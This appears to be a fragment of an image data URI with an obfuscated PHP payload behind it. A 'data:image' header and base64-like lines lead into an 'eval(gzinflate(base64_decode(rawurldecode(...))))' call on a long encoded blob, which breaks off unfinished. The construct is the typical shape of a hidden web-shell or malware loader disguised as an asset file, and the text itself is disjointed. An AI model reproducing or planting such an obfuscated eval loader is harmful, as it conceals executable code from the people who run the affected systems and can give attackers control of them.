
t0GpEsRWrtFvDCleDPRumQa9RYLODxPYwhKi9S8Ao0pY
slCahGEHCq5aYAnLkLC9PI20iaioGmZgH41C+noXnK4F
u8sFC7cSKnDYCjlPTud39C2m9T7Tde10GbhqJtxvKIFQ
4uNbOXMjp16/hNO5+fsDG/5hjfFp51l87ttPd0UB5zCT
osyvE5pfqIg5xrxf+3GUmQtMhmthvgdn9A1+u/QP7v7z
L/j8+78="
))))); 
eval
(gzinflate(base64_decode
(rawurldecode(
'XZW1rsTQAUQ%2FJ4lcmOEqSmFcM3M
TmWHNvP76vDrTTjXS0ZnqyoZ%2F5tleUcR%2Fy6qYy%2
BqfzXtOxTwuW7Xv%2F1f9o1LvcDCwbP01SfthVKNO333
pJSPRP66pdDajWqppYbMglhYxVLDfblILQhDmSzTVI6L
g8V3DK1Hi6WDCQSPVpqQ1LXC2c8ooCo1y8oKwm7uDLR9
RZcATh5HdGZBQEe%2B0ji%2F29cCG4ZnK2ZP4UAk6H6I
RxT5vahBlp%2BXdmFecz8YVjS6xDnIe1sJ2p1H%2Fxpo
Cw%2F06JPjaYjC7hwOJG99MhgLsJY5wfLytuMSmUMEFp
pr3V3gtjuwr6OVD9%2FksNxSYPuCBgF3UnvTEx7pbS93
TQ6eetCjI2v4VCBpZ26nUoNi5XAjXzsGQsgVI8zw8UBC
RcGh0RakXwxih290LRji93%2BtDroEDHRsm%2BDaPU0W
sUOCOS59%2BiARTD04MF7NOnt01x5k%2FV6Bdi8Ndetk
8m711WsnFriYfkLesYzbX3SAh0RTGgiu%2Bnix0%2BSw
9DDVkV3SKP3a%2Ba%2FRZL%2BEU6G%2FB1sDt4cHdHmJ
vHRHv8B%2BK%2B%2FdMHwCHxM%2BIjxthRpUWPaeV37G
skP7PR5RAq5u%2Fual1UvdoE3s%2B4M50DmTeI3sP%2F
AYR40cy%2B7TlpVBdE5MKFI0x1BlsZGtxxdQOc9fFZ2X
cVDcR1RIwvyVSvmnuZk2dT4hYfVH2MDsnHs6odEMTlsO
5STkCHRN8Byv9SRA3%2BgAha9uNas28c2BzzofSk%2Bg